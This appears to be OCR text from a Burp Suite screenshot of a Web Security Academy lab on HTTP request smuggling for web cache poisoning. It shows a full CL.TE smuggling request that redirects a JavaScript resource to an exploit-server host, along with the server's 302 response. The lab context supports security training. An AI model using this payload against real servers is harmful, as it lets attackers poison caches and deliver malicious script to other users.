 Burp Project Intruder Repeater Window Help HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Follow redirection Target: https://ac311f441f3daad5809401fe006300d3.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: ac311f441f3daad5809401fe006300d3.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 185
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post/next?postId=3 HTTP/1.1
10 Host: ac1d1f271fa8aab380d901e301600052.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=1
15
16 GET /resources/js/tracking.js HTTP/1.1
17 Host: ac311f441f3daad5809401fe006300d3.web-security-academy.net
18 Connection: close
INSPECTOR
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: https://ac1d1f271fa8aab380d901e301600052.web-security-academy.net/post?postId=4
3 Set-Cookie: session=eafb2vIr4zr0WHGnnwBENDHyP7PQqlQs; Path=/; Secure; HttpOnly; SameSite=None
4 Keep-Alive: timeout=0
5 X-XSS-Protection: 0
6 Connection: close
7 Content-Length: 0
8
9
Exploiting HTTP request × Exploit Server: Exploiting × +
09401fe006300d3.web-security-academy.net/post?pos
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Exploiting HTTP request smuggling to perform web cache poisonin
Back to lab home Go to exploit server Back to lab description
先知社区